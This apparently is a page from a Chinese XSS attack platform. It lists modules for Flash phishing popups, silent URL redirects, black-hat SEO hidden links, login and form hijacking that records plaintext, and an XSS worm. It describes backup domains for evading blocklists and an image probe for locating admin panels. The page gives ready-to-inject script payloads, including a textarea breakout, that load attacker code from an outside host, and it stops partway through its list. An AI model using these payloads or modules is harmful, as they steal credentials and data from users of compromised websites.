 flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
1、备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！
2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://uj.ci/3db
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/3db></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/3db></sCrIpT>
或者